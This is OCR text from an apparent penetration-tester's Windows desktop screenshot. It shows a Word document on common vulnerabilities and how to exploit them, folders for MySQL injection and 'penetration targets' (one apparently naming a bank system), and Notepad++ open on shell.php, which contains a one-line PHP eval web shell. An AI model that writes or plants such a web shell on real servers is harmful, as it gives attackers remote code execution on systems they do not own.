 常见漏洞原理及其利用方式.docx - Word
登录
设计 布局 引用 邮件 审阅 视图 帮助 特色功能 告诉我你想要做什么 共享
字典下载
url.7z
备忘信息
android工具
包
渗透目标
f-all-in-...
最近学习
临时工作文
档
onds to your MySQL server ve
五
abc
resource (D:)
文件 主页 共享 查看
固定到"快
速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 › resource (D:)
图片
android工具包
Files
Mysql注入
桂林银行资金管
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
OS (C:)
resource (D:)
Code
Program
Files
sec
shell.php
13 个项目 选中 1 个项目 28 字节
/*!*/
字 英语(美国)
D:\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
英文原版.txt union.php my.ini re shell.php
1 <?php @eval($_POST['mm'])?>
2
PHP Hypertext Preprocessor file length : 28 lines : 2 Ln : 1 Col : 13 Sel : 15 | 1 Unix (LF) UTF-8